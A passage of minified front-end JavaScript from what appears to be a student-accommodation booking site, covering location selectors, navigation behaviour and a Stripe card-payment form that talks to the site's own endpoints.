0!==n){var r=n.call(e,t||"default");if("object"!=je(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==je(t)?t:t+""}var Re=function(){return function(e,t,n){return t&&Ce(e.prototype,t),n&&Ce(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.contactUsPage()}),[{key:"contactUsPage",value:function(){var e=i()('[data-contact-country="primary"]');if(e.length){var t=e.children();if(t.length){var n=i()("[data-country-form]");n.length&&t.on("click",(function(e){var t=i()(e.target),r=t.data("country");t.addClass("active").siblings().removeClass("active"),n.hide(),i()('[data-country-form="'.concat(r,'"]')).show()}))}var r=i()('select[name="MediaRelations"]');if(r.length){var a=i()("[data-contact-type]");a.length&&r.on("change",(function(e){a.hide();var t=i()(e.target).val();i()('[data-contact-type="'.concat(t,'"]')).show()}))}}}}])}();const We=Re;n(4957);function Ie(e){return Ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ie(e)}function Ue(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ne(r.key),r)}}function Ne(e){var t=function(e,t){if("object"!=Ie(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ie(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ie(t)?t:t+""}var Fe=i()(".popover-header-form > .popover-custom-body"),qe=i()(".popover-header-form").find("a.btn"),Be=Fe.find('[data-target="country-wrapper"]').find("select"),$e=Fe.find('[data-target="cityorg-wrapper"]').find("select"),ze=Fe.find('[data-target="village-wrapper"]').find("select"),Ke=Fe.find('[data-target="roomspage-wrapper"]'),Ve=Ke.find("select"),Ge=function(){return function(e,t,n){return t&&Ue(e.prototype,t),n&&Ue(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent(),this.highlightAndScrollEvent()}),[{key:"highlightAndScrollEvent",value:function(){i()(".highlight__action").on("click",(function(e){if(i()(this).hasClass("roomsPage")){window.scrollTo(0,0);var t=i()(".action-suggestion-wrapper");i()(t).each((function(e,t){"true"==i()(t).attr("data-state")&&i()(t).find('[data-bs-toggle="booking-intro-suggestion-popover"]').popover("show")}))}else if(i()(this).hasClass("villagePage")){var n=i()("#BookNow > .container").first();n.length>0&&window.scrollTo(0,n.position().top-180)}i()(".highlight__glow").addClass("animation__glow"),setTimeout((function(){return i()(".highlight__glow").removeClass("animation__glow")}),2950)}))}},{key:"changeEvent",value:function(){var e=function(e,t){var n=i()(e).siblings(".options-pool").first(),r=[];i()(n).find("option").each((function(n,r){var a=i()(r).attr("data-parent-url-segment");if(t&&a==t){var o=i()(r).clone();i()(e).append(o),i()(o).attr("data-state",!0)}})),i()(e).find("option").each((function(e,n){var a=i()(n).attr("data-parent-url-segment");t&&a==t||0!=n.value&&i()(n).remove();var o=i()(n).val();-1==r.indexOf(o)?r.push(o):i()(n).remove()})),i()(e).find('option[data-state="true"]').length<1?i()(e).attr("disabled","disabled"):i()(e).removeAttr("disabled"),i()(e).trigger("change")};Be.on("change",(function(t){var n=this.options[this.selectedIndex].getAttribute("data-url-segment");"united-kingdom"==n?Ke.hide():Ke.show(),e($e,n)})),$e.on("change",(function(t){e(ze,this.options[this.selectedIndex].getAttribute("data-url-segment"))})),ze.on("change",(function(t){e(Ve,this.options[this.selectedIndex].getAttribute("data-url-segment"))})),Ve.on("change",(function(e){}));var t=(0,L.compact)(window.location.pathname.split("/")),n=i()("#CustomHeaderForm").data("override-url");if(n&&(t=(0,L.compact)(n.split("/"))),t.length>0){if(t[0]){var r=Be.find('option[data-url-segment="'.concat(t[0],'"]')).first();r.prop("value")&&(Be.val(r.prop("value")),Be.trigger("change"),t[1]&&(r=$e.find('option[data-url-segment="'.concat(t[1],'"][data-state="true"]')).first()).prop("value")&&($e.val(r.prop("value")),$e.trigger("change"),t[2]&&(r=ze.find('option[data-url-segment="'.concat(t[2],'"][data-state="true"]')).first()).prop("value")&&(ze.val(r.prop("value")),ze.trigger("change"),t[3]&&(r=Ve.find('option[data-url-segment="'.concat(t[3],'"][data-state="true"]')).first()).prop("value")&&(Ve.val(r.prop("value")),Ve.trigger("change")))))}}else document.getElementById("CustomHeaderForm").reset();Be.trigger("change"),qe.on("click",(function(e){e.preventDefault(),0!=Ve.val()?window.location=Ve.val():0!=ze.val()?window.location=ze.val():0!=$e.val()?window.location=$e.val():0!=Be.val()&&(window.location=Be.val())}))}}])}();const Je=Ge;function Ze(e){return Ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ze(e)}function Qe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Xe(r.key),r)}}function Xe(e){var t=function(e,t){if("object"!=Ze(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ze(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ze(t)?t:t+""}var et=function(){return function(e,t,n){return t&&Qe(e.prototype,t),n&&Qe(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"tertiaryField",value:function(e,t){var n=0;if(e){var r=i()(e).find('[data-form-field="tertiary"]');r.length&&r.find("option").each((function(e,r){i()(r).attr("data-parent-url-segment")?i()(r).attr("data-parent-url-segment")===t?(i()(r).show(),n++):i()(r).hide():"0"!=i()(r).val()&&i()(r).hide()}));var a=r.find("option").filter((function(e,t){return"none"!=i()(t).css("display")}));0!==n?(2==a.length?r.val(a.last().val()):r.val("0"),r.trigger("change"),i()('[data-form-block="tertiary"]').show()):i()('[data-form-block="tertiary"]').hide()}}},{key:"secondaryField",value:function(e,t){var n=this;if(e){var r=i()(e).find('[data-form-field="secondary"]'),a=i()(".home-select-label");if(a.length&&("united-states"==t?a.html("I am studying at"):a.html("I am studying in")),r.off(),r.on("change",(function(t){var r=i()(t.target).children('[value="'+i()(t.target).val()+'"]').attr("data-url-segment");n.tertiaryField(e,r)})),r.length){r.find("option").each((function(e,n){i()(n).attr("data-parent-url-segment")&&(i()(n).attr("data-parent-url-segment")===t?i()(n).show():i()(n).hide())}));var o=r.find("option").filter((function(e,t){return"none"!=i()(t).css("display")})).first();0==o.val()&&("united-states"==t?o.html("Select University"):o.html("Select City")),r.val(o.val()),r.select2({minimumResultsForSearch:-1,dropdownParent:i()(r).parent(),templateResult:function(e,t){return"none"==i()(e.element).css("display")&&i()(t).css("display","none"),e.text}})}i()('[data-form-block="secondary"]').show()}else i()('[data-form-block="secondary"]').hide(),i()('[data-form-block="tertiary"]').hide()}},{key:"init",value:function(){var e=this,t=i()("[data-intro-ctrl]");t.length&&t.each((function(t,n){var r,a=i()(n).find('[data-form-field="primary"]'),o=i()(n).find('[data-form-field="secondary"]'),s=i()(n).find('[data-form-field="tertiary"]');a.length&&a.on("click",(function(t){i()(t.target).is("button")&&(i()('[data-form-block="secondary"]').hide(),i()('[data-form-block="tertiary"]').hide(),(r=i()(t.target).attr("data-url-segment"))&&(i()(t.target).hasClass("active")?(i()(t.target).removeClass("active"),e.secondaryField(!1)):(i()(t.target).closest(".btn-group").children("button").removeClass("active"),i()(t.target).addClass("active"),e.secondaryField(n,r))))}));var l=i()(n).find('button[type="submit"]');l.length&&l.on("click",(function(e){i()(n).submit((function(e){e.preventDefault(),a.find(".btn.active").length?"0"!=o.val()?"0"!=s.val()?window.location=s.val():window.location=o.val():window.location="/"+r:"0"!=o.val()&&(window.location=o.val())}))}));var u=i()(n).find(".form__action a > button");u.length&&u.on("click",(function(e){e.preventDefault();var t=i()(e.target).closest("a").attr("href");t&&(window.location=t)}))}))}}])}();const tt=et;var nt=n(6215),rt=n.n(nt);function it(e){return it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},it(e)}function at(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ot(r.key),r)}}function ot(e){var t=function(e,t){if("object"!=it(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=it(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==it(t)?t:t+""}var st=i()('[data-target="mw-half-container"]'),lt=i()('[data-target="mw-mobile-container"]'),ut=i()('[data-target="mw-container"]'),dt=i()('[data-plugin="collapse"]'),ct=i()('[data-plugin="lh"]'),ft=function(){return function(e,t,n){return t&&at(e.prototype,t),n&&at(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.halfContainer(),window.addEventListener("resize",(function(){return t.halfContainer()}),!1),this.segmentCollapse(),this.linkHover()}),[{key:"halfContainer",value:function(){i()(window).width()-15>991?st.width(ut.width()/2):st.width(ut.width()),i()(window).width()-15>991?lt.css("width",""):lt.width(ut.width())}},{key:"setupZenscroll",value:function(){var e=i()('[data-target="nav"]').height();rt().setup(2e3,e)}},{key:"segmentCollapse",value:function(){dt.length&&(this.setupZenscroll(),dt.each((function(e,t){var n=i()(t).attr("data-collapse-target");if(n){var r=i()('[data-object="'+n+'"]');r.length&&i()(t).on("click",(function(){var e=i()(t).attr("data-collapse-text-before"),n=i()(t).attr("data-collapse-text-after"),a=i()(t).attr("data-scroll-override");"true"===i()(t).attr("data-state")?(i()(t).attr("data-state",!1),i()(r).attr("data-state",!1),i()(r).addClass("d-none"),i()(r).removeClass("collapsed"),i()(t).html(e),r.find("[data-ai]").length&&m.listingOutEvent(r,"fadeInUp")):(i()(t).attr("data-state",!0),i()(r).attr("data-state",!0),i()(r).removeClass("d-none"),i()(r).addClass("collapsed"),i()(t).html(n),r.find("[data-mh]").length&&i().fn.matchHeight._update(),r.find("[data-ai]").length&&m.listingInEvent(r,"fadeInUp"),a?rt().to(i()(t).closest(a).get(0)):rt().to(i()(t).closest("section").get(0)),r.find(".slick-initialized").length&&r.find(".slick-initialized")[0].slick.refresh())}))}})))}},{key:"linkHover",value:function(){ct.length&&ct.each((function(e,t){var n=i()(t).find('[data-trigger="lh-trigger"]'),r=i()(t).find('[data-target="lh-target"]');n&&r&&n.hover((function(){return r.css({transform:"rotate(-.5deg) scale(1.05)"})}),(function(){return r.css({transform:""})}))}))}}])}();const ht=ft;n(4927);function _t(e){return _t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_t(e)}function pt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,mt(r.key),r)}}function mt(e){var t=function(e,t){if("object"!=_t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_t(t)?t:t+""}var yt=i()('[data-plugin="nav"]'),gt=i()('[data-target="megamenu"]'),vt=function(){return function(e,t,n){return t&&pt(e.prototype,t),n&&pt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clickEvent(),this.collapseCustomEvent(),this.adjustMainPadding()}),[{key:"collapseCustomEvent",value:function(){gt.find('[data-bs-toggle="collapse"]').click((function(e){gt.find('[data-bs-toggle="collapse"]').each((function(t,n){i()(e.target).attr("href")!==i()(n).attr("href")&&(i()("#"+i()(n).attr("aria-controls")).length&&i()("#"+i()(n).attr("aria-controls")).collapse("hide"))}))}))}},{key:"clickEvent",value:function(){yt.on("click",(function(e){gt.hasClass("show")?(i()("body").addClass("nav-active"),m.navShowEvent()):(i()("body").removeClass("nav-active"),m.navHideEvent())})),i()(document).ready((function(){i()("#footer--nav").on("click",(function(e){e.stopPropagation(),e.preventDefault(),i()("a.nav-link").dropdown("toggle").trigger("click")}))}))}},{key:"adjustMainPadding",value:function(){var e=i()("header > .navbar");if(e.length){var t,n=e.outerHeight();i()("main").css("padding-top","".concat(n,"px")),i()(window).on("resize",(function(){clearTimeout(t),t=setTimeout((function(){var t=e.outerHeight();i()("main").css("padding-top","".concat(t,"px"))}),250)}))}}}])}();const wt=vt;function bt(e){return bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},bt(e)}function Mt(){Mt=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==bt(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(bt(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Lt(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function kt(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){Lt(a,r,i,o,s,"next",e)}function s(e){Lt(a,r,i,o,s,"throw",e)}o(void 0)}))}}function Dt(e){return Dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Dt(e)}function Tt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Et(r.key),r)}}function Et(e){var t=function(e,t){if("object"!=Dt(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Dt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Dt(t)?t:t+""}i()(document).ready((function(){var e=i()("#payment-form"),t=e.data("rent-payment-form"),n=e.data("payment-setup-only-form"),r=e.attr("data-supports-offsession");function a(t){var n=window.stripePaymentElement;n&&(t?(e.addClass("form--disabled"),n.update({readOnly:!0})):(e.removeClass("form--disabled"),n.update({readOnly:!1})))}if(e.length){var o=i()("#payment-element"),s=i()("#offsession-payment-element");if(o.length){var l,u,d=i()('meta[name="stripe-key"]'),c=i()('meta[name="stripe-connect-key"]');if(d){var f,h=function(t){var n=i()(".stripe-error");if(n.length){var r=n.find(".alert");r.length&&(r.text(t),e.addClass("form--disabled"),n.show())}},_=function(t){var n=i()(".stripe-loading");n.length&&(t?(e.addClass("form--disabled"),n.show()):(e.removeClass("form--disabled"),n.hide()))},p=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=i()(".stripe-processing");if(a.length)if(t)e.addClass("form--disabled"),o.hide(),s.length&&s.hide(),n.update({readOnly:!0}),a.show();else{if(r)n.unmount();else{e.removeClass("form--disabled"),o.show(),s.length&&s.show();var l=e.find(".form__action a.btn"),u=e.find('.form__action button[type="submit"]');u.removeClass("btn-loading"),u.removeClass("disabled"),l.removeClass("disabled"),n.update({readOnly:!1})}a.hide()}},m=function(){var e=kt(Mt().mark((function e(t,n){var r,a,o,s,l,u,d;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=i()('input[name="Booking_Country"]'),a=r.val(),o=i()('input[name="Card_PostCode"]'),s=o.val(),l=i()('input[name="Card_Country"]'),u=(0,L.toUpper)(l.val()),b=f.elements({clientSecret:t,appearance:n,loader:"always"}),(d=u?b.create("payment",{fields:{billingDetails:{address:{country:"never",postalCode:"GBR"===a&&s?"never":"auto"}}}}):b.create("payment",{fields:{billingDetails:{address:{postalCode:"GBR"===a&&s?"never":"auto"}}}})).mount("#payment-element"),d.on("ready",(function(){_(!1)})),window.stripePaymentElement=d,window.elements=b;case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),y=function(){var e=kt(Mt().mark((function e(t,n){var r,a,o,s,l,u,d;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=i()('input[name="Booking_Country"]'),a=r.val(),o=i()('input[name="Card_Country"]'),s=(0,L.toUpper)(o.val()),l=i()('input[name="Card_PostCode"]'),u=l.val(),b=f.elements({clientSecret:t,appearance:n,loader:"always"}),(d=s?b.create("payment",{fields:{billingDetails:{address:{country:"never",postalCode:"GBR"===a&&u?"never":"auto"}}}}):b.create("payment",{fields:{billingDetails:{address:{postalCode:"GBR"===a&&u?"never":"auto"}}}})).mount("#offsession-payment-element"),d.on("ready",(function(){_(!1)})),window.stripePaymentElement=d,window.elements=b;case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),g=function(){var a=kt(Mt().mark((function a(){var s,l,u;return Mt().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return s=e.attr("data-offsession-active"),_(!0),l={},t&&(l.rent_advance=!0),n&&(l.payment_setup_only=!0),r&&(l.off_session=!0),u=(0,L.trimEnd)(window.location.pathname,"/"),a.next=9,i().post("".concat(u,"/getpayment"),l).then((function(e){var t=JSON.parse(e),n=t.clientSecret,r=t.offSessionClientSecret,i=t.refresh,a=t.status;t.offSessionStatus;if("succeeded"==a&&i)window.location.reload();else if(n||r){var l={theme:"flat",variables:{colorPrimary:o.attr("data-color-primary"),colorBackground:o.attr("data-color-background"),colorDanger:"rgb(246, 66, 34)"},rules:{".Input":{border:"1px solid ".concat(o.attr("data-color-primary"))},".Input--invalid":{border:"none"}}};if(b){var u=b.getElement("payment");u&&u.unmount()}s?y(r,l):m(n,l)}else h("There was an error loading the payment gateway. Please refresh your page, if this continues - please contact Campus Living Villages.")})).fail((function(){_(!1),h("There was an error loading the payment gateway. Please refresh your page, if this continues - please contact Campus Living Villages.")}));case 9:case"end":return a.stop()}}),a)})));return function(){return a.apply(this,arguments)}}(),v=function(){var e=kt(Mt().mark((function e(){var r,a;return Mt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={},t&&(r.rent_advance=!0),n&&(r.payment_setup_only=!0),a=(0,L.trimEnd)(window.location.pathname,"/"),e.abrupt("return",i().post("".concat(a,"/checkpayment"),r).then((function(e){e?window.location=window.location.href:setTimeout(v,1e3)})));case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var t=kt(Mt().mark((function t(n){var r,a,o,s,l,u,d,c,_,m,y,g;return Mt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=void 0,(n=i()(".stripe-error")).length&&n.hide(),r=b.getElement("payment"),a=i()('input[name="Booking_Country"]'),o=a.val(),s=i()('input[name="Card_Country"]'),l=(0,L.toUpper)(s.val()),u=i()('input[name="Card_PostCode"]'),d=u.val(),p(!0,r),c=o&&"GBR"===o&&d?{country:l,postal_code:d}:{country:l},_=e.attr("data-setup-intent"),e.attr("data-save-on-submit")&&(m=i()('[name="AccountCode"].card-account-code')).length&&((y=m.find(":selected").val())||(y=m.val()),y&&(g=(0,L.trimEnd)(window.location.pathname,"/"),i().post("".concat(g,"/updateaccountcode"),{account_code:y}))),!_){t.next=23;break}if(!l){t.next=19;break}return t.next=17,f.confirmSetup({elements:b,confirmParams:{return_url:window.location.href,payment_method_data:{billing_details:{address:c}}},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.setupIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 17:t.next=21;break;case 19:return t.next=21,f.confirmSetup({elements:b,confirmParams:{return_url:window.location.href},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.setupIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue setting up your card. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 21:t.next=25;break;case 23:return t.next=25,f.confirmPayment({elements:b,confirmParams:{return_url:window.location.href,payment_method_data:{billing_details:{address:c}}},redirect:"if_required"}).then((function(e){e.error?"validation_error"!=e.error.type?"card_error"==e.error.type?v():(p(!1,r,!0),h("There was an issue processing your payment. Please refresh your page and try again, if this continues - please contact Campus Living Villages.")):p(!1,r):e.paymentIntent?v():(p(!1,r,!0),r.update({readOnly:!0}),h("There was an issue processing your payment. Please refresh your page and try again, if this continues - please contact Campus Living Villages."))}));case 25:case"end":return t.stop()}var n}),t)})));return function(e){return t.apply(this,arguments)}}();if(l=d.attr("content"),c&&(u=c.attr("content")),"undefined"==typeof Stripe)return void h("There was an error loading the payment system. Please refresh your page, if this continues - please contact Campus Living Villages.");f=u?Stripe(l,{stripeAccount:u}):Stripe(l);var b;i()("#payment-button");window.initializeStripe=function(){return g()},window.bookingCallPaymentForm=function(){if("false"==e.attr("data-form-failed")){var t=e.find('input[name="PayByBankTransfer"]'),n=e.find('input[name="RentPaymentType"]:checked'),r=!1;if(n.length){["direct-debit","transfer","skip-setup"].includes(n.val())&&(r=!0)}t&&t.length&&t.prop("checked")||r?(e.removeAttr("data-booking-on-success"),e.trigger("submit")):w()}},g()}else console.error("Stripe key not found!");var M=e.find('input[name="PaymentPlan"]');if(M.length){var k=function(e){o.length&&(e?E.show():E.hide())},D=function(t,n){var r=e.find(".direct-debit-next-step-table");if(r.length){var i=r.find("span.next-step"),a=r.find("span.this-step"),o=r.find("span.amount");if(t?(a.show(),i.hide()):(a.hide(),i.show()),o.length&&n){var s=o.text().charAt(0),l=(1*n).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});o.text("".concat(s).concat(l))}}},T=function(e){var 